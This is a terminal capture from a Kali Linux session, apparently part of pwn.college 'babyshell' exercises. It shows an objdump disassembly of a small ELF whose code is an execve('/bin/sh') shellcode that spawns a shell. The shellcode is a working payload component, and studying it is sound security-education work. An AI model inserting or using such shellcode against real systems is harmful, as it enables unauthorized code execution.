 kali@kali ~/Documents/pwn.college/babyshell objdump -d -M intel ./pop_shell_demo.s.elf
./pop_shell_demo.s.elf: file format elf64-x86-64
Disassembly of section .text:
00000000004000d4 <_start>:
4000d4: 48 31 c0 xor rax,rax
4000d7: b0 3b mov al,0x3b
4000d9: 48 bb 2f 62 69 6e 2f movabs rbx,0x68732f6e69622f
4000e0: 73 68 00
4000e3: 53 push rbx
4000e4: 48 89 e7 mov rdi,rsp
4000e7: 48 c7 c6 00 00 00 00 mov rsi,0x0
4000ee: 48 c7 c2 00 00 00 00 mov rdx,0x0
4000f5: 0f 05 syscall
kali@kali ~/Documents/pwn.college/babyshell